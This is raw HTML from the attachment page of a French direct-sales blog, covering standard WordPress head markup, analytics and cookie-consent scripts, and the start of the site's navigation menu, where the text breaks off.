

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/
body_size: 11747
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>5 outils nécessaires au vendeur indépendant - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 outils nécessaires au vendeur indépendant - Un Jour une Vente - le Blog" />
	<meta property="og:url" content="https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="article:modified_time" content="2022-07-25T20:34:21+00:00" />
	<meta property="og:image" content="https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/","url":"https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/","name":"5 outils nécessaires au vendeur indépendant - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-2-1.jpg","datePublished":"2022-07-25T20:34:00+00:00","dateModified":"2022-07-25T20:34:21+00:00","breadcrumb":{"@id":"https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-2-1.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-2-1.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Organisation vente à domicile","item":"https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/"},{"@type":"ListItem","position":3,"name":"Les 5 outils nécessaires au vendeur indépendant","item":"https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/"},{"@type":"ListItem","position":4,"name":"5 outils nécessaires au vendeur indépendant"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; 5 outils nécessaires au vendeur indépendant Flux des commentaires" href="https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/media/8664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=8664' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fles-5-outils-necessaires-au-vendeur-independant%2Fconseils-2-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fles-5-outils-necessaires-au-vendeur-independant%2Fconseils-2-3%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="attachment attachment-template-default single single-attachment postid-8664 attachmentid-8664 attachment-jpeg" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
